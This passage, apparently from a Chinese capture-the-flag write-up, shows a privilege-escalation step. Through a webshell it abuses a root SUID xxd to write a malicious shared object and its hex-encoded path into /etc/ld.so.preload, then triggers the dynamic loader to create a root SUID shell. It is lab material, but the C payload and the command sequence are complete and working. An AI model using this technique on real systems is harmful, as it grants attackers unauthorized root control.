 5. 利用 SUID xxd 提权
枚举发现 /usr/bin/xxd 带 root SUID：
代码块
1 -rwsr-xr-x root root /usr/bin/xxd
2 xxd -r -p 可以以 root 权限写文件，因此可写入 /etc/ld.so.preload。先准备提权 so：
3 #define _GNU_SOURCE
4 #include <unistd.h>
5 #include <sys/stat.h>
6
7 attribute((constructor))
8 static void init(void) {
9 unlink("/etc/ld.so.preload");
10 chown("/var/www/html/uploads/rootsh", 0, 0);
11 chmod("/var/www/html/uploads/rootsh", 04755);
12 }
利用 webshell 执行：
代码块
1 /usr/bin/xxd -p /bin/sh > /tmp/sh.hex
2 /usr/bin/xxd -r -p /tmp/sh.hex /var/www/html/uploads/rootsh
3
4 /usr/bin/xxd -r -p /app/uploads/libpwnhex.svg /usr/lib/x86_64-linux-
gnu/libpwn.so
5
6 printf
'2f7573722f6c69622f7838365f36342d6c696e75782d676e752f6c696270776e2e736f0a' >
/tmp/preload.hex
7 /usr/bin/xxd -r -p /tmp/preload.hex /etc/ld.so.preload
8
9 /usr/bin/passwd --help >/tmp/passwd_help 2>/tmp/passwd_err
触发动态链接器加载 so 后， rootsh 变为 root SUID：
-rwsr-xr-x root root /var/www/html/uploads/rootsh
6. 读取 flag
代码块
公众号 · Nepnep